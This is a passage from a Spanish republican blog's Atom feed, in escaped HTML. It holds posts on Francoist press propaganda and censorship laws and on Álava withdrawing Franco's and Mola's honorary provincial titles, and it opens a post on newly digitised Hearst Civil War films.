común, y en este contexto, la prensa jugó\n un papel fundamental. Según José Miguel Delgado Idarreta, \"la \npropaganda se convirtió en un componente esencial de lo que se ha \ndenominado la cultura de la represión\".\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl régimen no solo quería controlar la información, sino que también \ndeseaba imponer un pensamiento único a través de todos los medios \ndisponibles.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl propio Francisco Franco utilizó la propaganda para reforzar su \nimagen como el salvador de España. En los primeros años de la dictadura,\n la Ley de Prensa de 1938, conocida como la Ley Suñer, restringió \ndrásticamente la libertad de prensa. Esta ley situaba a los periódicos \nal servicio del \"interés nacional\", y su objetivo principal era asegurar\n que los medios de comunicación reflejaran únicamente la versión oficial\n del gobierno, condenando cualquier forma de disidencia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa libertad de prensa, tal y como la entendemos hoy, estaba \ncompletamente limitada. En lugar de ser un \"cuarto poder\" independiente,\n la prensa se convirtió en un instrumento al servicio del régimen, \nencargada de transmitir las órdenes y consignas del gobierno.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa Ley de Prensa de 1938: el control absoluto de la información\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Ley de Prensa de 1938 fue un elemento clave en la construcción del\n régimen franquista. En su preámbulo, la ley establece que \"no podía \nperdurar un sistema que siguiera tolerando la existencia de ese ‘cuarto \npoder’ del que se quería hacer una premisa indiscutible\".\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon esta legislación, Franco y su gobierno se aseguraron de que la \nprensa no solo informara, sino que sirviera como herramienta para \nmoldear la opinión pública según los intereses del régimen. La ley \nimpuso un control absoluto sobre los medios de comunicación, y todos los\n periódicos y publicaciones debían actuar \"en servicio permanente del \ninterés nacional\". Cualquier forma de información contraria a este \nprincipio era censurada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste control no solo se limitaba a la prensa escrita, sino que \ntambién se extendía a la radio, el cine y la educación. Por ejemplo, en \n1937 se creó Radio Nacional de España, que se convirtió en el único \ncanal oficial para transmitir noticias. A través de este medio, el \nrégimen podía asegurar que solo se difundiera la versión oficial de los \nacontecimientos, eliminando cualquier fuente de información alternativa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa propaganda como herramienta de adoctrinamiento\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa propaganda franquista no se limitaba a la difusión de noticias, \nsino que buscaba crear una cultura popular que se alineara con los \nvalores del régimen. José M.ª Pemán, uno de los ideólogos más \ninfluyentes del franquismo, escribió en 1939 que \"la España del \nMovimiento Nacional divide a España en dos partes: la España y la \nanti-España, el bien y el mal\".\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta visión dualista se reflejaba en los medios, donde los \"rojos\", \nlos \"marxistas\" y los \"liberales\" eran presentados como enemigos de la \nnación, mientras que Franco y su régimen eran la encarnación del bien y \nla unidad nacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este contexto, el régimen utilizó los medios de comunicación para \npromover un modelo de sociedad homogénea, donde no había lugar para la \ndiversidad de pensamiento ni para la pluralidad ideológica. La censura \nera estricta y cualquier forma de disidencia era inmediatamente \neliminada. La prensa se convertía en un instrumento de adoctrinamiento, y\n su misión era formar una \"conciencia colectiva\" que apoyara las \npolíticas del régimen. Como señaló el historiador José J. Martí \nFerrandiz, \"la educación y la propaganda se entrelazaban para asegurar \nque la ideología del régimen penetrara en todos los niveles de la \nsociedad\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa Ley Fraga de 1966: una \"apertura\" controlada\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA pesar de la férrea censura impuesta durante los primeros años del \nfranquismo, a partir de la década de 1960 el régimen se vio presionado a\n realizar algunas aperturas, principalmente como resultado de la \ninfluencia de la Guerra Fría y de los movimientos sociales en Europa. La\n Ley de Prensa de 1966, también conocida como la Ley Fraga, fue una de \nlas principales reformas en este sentido. Esta ley permitió una mayor \nlibertad en la prensa, pero solo dentro de los límites establecidos por \nel régimen.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo señala la historiadora Araceli Rodríguez, la Ley Fraga no supuso\n una liberalización real de los medios, sino más bien una reorganización\n de los mismos dentro de un marco de control más flexible pero aún \nrestrictivo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAunque se permitió la publicación de algunas revistas como \u003Cem\u003ECuadernos para el Diálogo\u003C\/em\u003E y \u003Cem\u003ETriunfo\u003C\/em\u003E,\n que presentaban una visión crítica del régimen, estas publicaciones \neran rápidamente censuradas si cruzaban los límites establecidos por las\n autoridades.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn su preámbulo, la ley subraya que la libertad de expresión debía \nestar subordinada a \"las exigencias inexcusables del bien común, de la \npaz social y de un recto orden de convivencia para todos los españoles\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste énfasis en la \"paz social\" y el \"orden\" refleja la lógica \nautoritaria del régimen, que solo permitía una libertad limitada y \nvigilada, sin permitir la verdadera pluralidad de ideas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa Transición: el silencio de la censura y el desafío de la libertad\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa transición hacia la democracia, iniciada tras la muerte de Franco \nen 1975, supuso el fin de la censura oficial en los medios, pero los \necos de la propaganda franquista perduraron durante un tiempo. La Ley de\n Prensa de 1966 y el control mediático impuesto por el franquismo \ndejaron un rastro profundo en la sociedad española, y muchos periodistas\n y medios de comunicación tuvieron que adaptarse a una nueva realidad \npolítica. Sin embargo, la transición a la democracia no fue fácil, y los\n retos para la libertad de prensa y la apertura de los medios fueron \nsignificativos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl caso de \u003Cem\u003ELa Codorniz\u003C\/em\u003E, una revista humorística que estuvo \nactiva durante los primeros años del franquismo, es un buen ejemplo de \ncómo la censura y la propaganda operaban en el día a día. Fundada por un\n excombatiente de la División Azul, la revista se convirtió en uno de \nlos pocos espacios en los que se podían expresar algunas críticas, \naunque siempre de forma indirecta y dentro de los límites impuestos por \nel régimen. Su desaparición en 1978, coincidiendo con el inicio de la \ntransición, simboliza el fin de una era de censura y control absoluto en\n los medios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl legado de la propaganda en la democracia española\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa propaganda franquista fue mucho más que una simple herramienta de \ncomunicación: fue un elemento fundamental para la perpetuación del \nrégimen y para la creación de una cultura autoritaria que permeó todos \nlos aspectos de la sociedad española. A través de las leyes de prensa, \nel control de los medios y el uso de la radio, el cine y la educación, \nel franquismo consolidó su poder y moldeó la percepción de la realidad \nde los ciudadanos. La transición a la democracia, si bien supuso el fin \nde la censura oficial, dejó una profunda marca en los medios y en la \nforma en que la sociedad española entendió la libertad de expresión.\u003C\/span\u003E\u003C\/p\u003E\n                        \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.diario-red.com\/articulo\/memoria\/propaganda-franquista-como-medios-fueron-clave-consolidar-dictadura\/20250917104751054463.html\" target=\"_blank\"\u003Ediario-red.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5678780741541986975\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5678780741541986975?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5678780741541986975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5678780741541986975"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/la-propaganda-franquista-como-los.html","title":"La propaganda franquista: cómo los medios fueron clave para consolidar la dictadura"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRqAaRU0uF1r-ZWkr5CyRdqDerDQQRIm1EX2ddVWTvxhAkR10AQbbW_HzbURibZLkbT8Ni49bNSlIaTbZtpsxUsVCW_J9qxW-_KS-a4TPRhf-6V5g0uYIwhPPexRwY1T4QwUVxpvMTuPp3huVS7dZn8FBRJDyHXE45rOhwkuoE7LPxRYRfeOhSC9VeHhkA\/s72-c\/La%20propaganda%20franquista_%20c%C3%B3mo%20los%20medios%20fueron%20clave%20para%20consolidar%20la%20dictadura.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5801507021112095643"},"published":{"$t":"2025-09-18T09:00:00.003+02:00"},"updated":{"$t":"2025-09-18T09:00:00.150+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe de Estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lugares de Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"Araba plantea 50 años después que Franco y Mola dejen de ser «padres de la provincia»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuYE6zApqwJB8VyVOqTjcLp4yJkgTzgZwXgp1H2JutxeONfaSQj4DfiLDygKNsOSgY7UZ-eCQViCMwWYKZk6dFCKu9Y5_WsGfiSxDtvbUC6HouFwr-B1y0p_1ot_eVFr1vBAAlbB3E9HO2PVMnsdTlE66QUhGDgIPDf8w1mHG3L0F2FtDqCEOXqJNhJi71\/s1920\/Araba%20plantea%2050%20a%C3%B1os%20despu%C3%A9s%20que%20Franco%20y%20Mola%20dejen%20de%20ser%20%C2%ABpadres%20de%20la%20provincia%C2%BB.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuYE6zApqwJB8VyVOqTjcLp4yJkgTzgZwXgp1H2JutxeONfaSQj4DfiLDygKNsOSgY7UZ-eCQViCMwWYKZk6dFCKu9Y5_WsGfiSxDtvbUC6HouFwr-B1y0p_1ot_eVFr1vBAAlbB3E9HO2PVMnsdTlE66QUhGDgIPDf8w1mHG3L0F2FtDqCEOXqJNhJi71\/s320\/Araba%20plantea%2050%20a%C3%B1os%20despu%C3%A9s%20que%20Franco%20y%20Mola%20dejen%20de%20ser%20%C2%ABpadres%20de%20la%20provincia%C2%BB.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EAraba plantea 50 años después que Franco y Mola dejen de ser «padres de la provincia»\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EA punto de cumplirse medio siglo de la muerte de Franco y 89 años después del golpe de Estado, el diputado general de Araba, Ramiro González, ha anunciado que inician el proceso para que el dictador y Mola dejen de ser oficialmente «padres de la provincia».\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Diputación Foral de Araba iniciará el procedimiento para que las \nJuntas Generales retiren el título de 'padres de la provincia' al \ndictador Franco y al general golpista Emilio Mola, según ha dado a \nconocer este miércoles.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl diputado general, Ramiro González (PNV), ha hecho el anuncio en la\n ofrenda floral que ha recordado este miércoles a las personas \nrepresaliadas por la dictadura franquista en Araba, un acto anual que \norganizan la Diputación Foral y las Juntas Generales del territorio, que\n ha contado con la presencia de cargos públicos y familiares.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn próximo Consejo de Gobierno Foral adoptará un acuerdo que dirigirá\n a las Juntas Generales de Araba para que estas aprueben la retirada del\n título de 'padre de la provincia' -una especie de diputado general \nhonorífico-, otorgado a Franco y Mola en 1936 por el órgano franquista \npredecesor de las actuales Juntas Generales.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAdemás, González ha anunciado la realización de un estudio histórico \npara delimitar qué otras distinciones otorgadas en el pasado por la \nDiputación Foral incumplen la Ley de Memoria Histórica de la CAV, y \nproceder a su derogación.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl homenaje a las víctimas del franquismo ha tenido lugar en el \nmonumento instalado en su memoria en la trasera de la Diputación. La \nbanda de txistularis de la institución foral ha tocado distintas \nmelodías mientras los familiares de las víctimas y los representantes \npolíticos han depositado rosas blancas y rojas frente al monolito.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl acto ha contado con la presencia de la consejera de Agricultura de\n Lakua, Amaia Barredo; el titular de Turismo, Comercio y Consumo, Javier\n Hurtado; la presidente de las Juntas Generales alavesas, Irma Basterra;\n y la alcaldesa de Gasteiz, Maider Etxeberría, que han estado \nacompañados de otros junteros, miembros del gobierno foral, y \nrepresentantes del consistorio vitoriano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl homenaje ha transcurrido en silencio, sin discursos, y entre los asistentes se han visto banderas republicanas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ENuevo emplazamiento a Mañueta\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras el mismo, Ramiro González ha anunciado las citadas medidas, \nmientras que Javier Hurtado, también secretario general del PSE alavés, \nha pedido al alcalde de Mañueta que retire el dintel con motivos \nfranquistas que existe en este municipio riojano alavés. \u003Ca href=\"https:\/\/www.naiz.eus\/es\/info\/noticia\/20250829\/retiraran-un-caidos-por-dios-y-la-patria-que-el-alcalde-de-manueta-pp-no-ve-franquista\" target=\"_blank\"\u003EEl primer edil del PP ha respondido al emplazamiento en días anteriores asegurando que no considera franquista la inscripción ‘Caídos por Dios y por la patria’.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste acto se celebra coincidiendo con la fecha en la que en 1936 \ntropas franquistas fusilaron al entonces presidente de la Comisión \nGestora de la Diputación Foral de Araba, Teodoro Olarte.\u003C\/span\u003E\u003C\/p\u003E\n\n\n    \n\n  \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.naiz.eus\/es\/info\/noticia\/20250917\/araba-plantea-50-anos-que-franco-y-mola-dejen-de-ser-padres-de-la-provincia\" target=\"_blank\"\u003Enaiz.eus\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5801507021112095643\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5801507021112095643?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5801507021112095643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5801507021112095643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/araba-plantea-50-anos-despues-que.html","title":"Araba plantea 50 años después que Franco y Mola dejen de ser «padres de la provincia»"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuYE6zApqwJB8VyVOqTjcLp4yJkgTzgZwXgp1H2JutxeONfaSQj4DfiLDygKNsOSgY7UZ-eCQViCMwWYKZk6dFCKu9Y5_WsGfiSxDtvbUC6HouFwr-B1y0p_1ot_eVFr1vBAAlbB3E9HO2PVMnsdTlE66QUhGDgIPDf8w1mHG3L0F2FtDqCEOXqJNhJi71\/s72-c\/Araba%20plantea%2050%20a%C3%B1os%20despu%C3%A9s%20que%20Franco%20y%20Mola%20dejen%20de%20ser%20%C2%ABpadres%20de%20la%20provincia%C2%BB.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2740840158781922155"},"published":{"$t":"2025-09-18T07:30:00.030+02:00"},"updated":{"$t":"2025-09-18T07:30:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exilio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"}],"title":{"type":"text","$t":"Los vídeos inéditos de la Guerra Civil que grabó el magnate Hearst para EEUU y acaban de salir a la luz"},"content":{"type":"html","$t":"\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf7zIBxyB05tmtVhh6qLGZ6z7lCQ45R3HW7QihS5R49xdfNIVoX8RH6Rkc07uq8ZpnIKpwVV_NwP7qQLHZgZ4hYehC8I5fogMraPe0kW4OE7nY1HwcmWWpW1Mo8rB6ig-aT0jGmGS1RzmiwPSLe2RSjQZD1YPy8jOGszWi-U4jj4q_BLdbg3gzaxdVK0W7\/s1920\/Los%20v%C3%ADdeos%20in%C3%A9ditos%20de%20la%20Guerra%20Civil%20que%20grab%C3%B3%20el%20magnate%20Hearst%20para%20EEUU%20y%20acaban%20de%20salir%20a%20la%20luz.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf7zIBxyB05tmtVhh6qLGZ6z7lCQ45R3HW7QihS5R49xdfNIVoX8RH6Rkc07uq8ZpnIKpwVV_NwP7qQLHZgZ4hYehC8I5fogMraPe0kW4OE7nY1HwcmWWpW1Mo8rB6ig-aT0jGmGS1RzmiwPSLe2RSjQZD1YPy8jOGszWi-U4jj4q_BLdbg3gzaxdVK0W7\/s320\/Los%20v%C3%ADdeos%20in%C3%A9ditos%20de%20la%20Guerra%20Civil%20que%20grab%C3%B3%20el%20magnate%20Hearst%20para%20EEUU%20y%20acaban%20de%20salir%20a%20la%20luz.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003ELos vídeos inéditos de la Guerra Civil que grabó el magnate Hearst para EEUU y acaban de salir a la luz \u003C\/span\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: large;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003EMarta Borraz\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa Universidad de California y The Packard Humanities Institute han digitalizado 288 películas grabadas por la corporación del empresario de la prensa norteamericana durante la contienda española que dan cuenta de la destrucción, la actividad de las tropas, el miedo, el exilio o la vida cotidiana en los frentes \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESon 288 grabaciones en blanco y negro. Nueve mil metros de película filmada en España entre 1936 y 1939 para retratar la Guerra Civil en el exterior, en concreto en Estados Unidos. Son los vídeos que la Corporación Hearst, del \u003Ca href=\"https:\/\/www.eldiario.es\/castilla-la-mancha\/provincias\/toledo\/magnate-americano-randolf-hearst-llevo-toledo-techo-importante-espana_1_9095575.html\"\u003Emagnate de la prensa norteamericana\u003C\/a\u003E William Randolph Hearst, grabó durante la contienda y emitió en las salas de cine de todo el país, adonde en aquel tiempo acudía la ciudadanía a informarse de lo que ocurría en el mundo. Muchas de las filmaciones son inéditas, nunca llegaron a montarse para los noticiarios, pero ahora cualquiera puede consultarlas.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n                                \n                \n                \n        \n                        \n        \n                    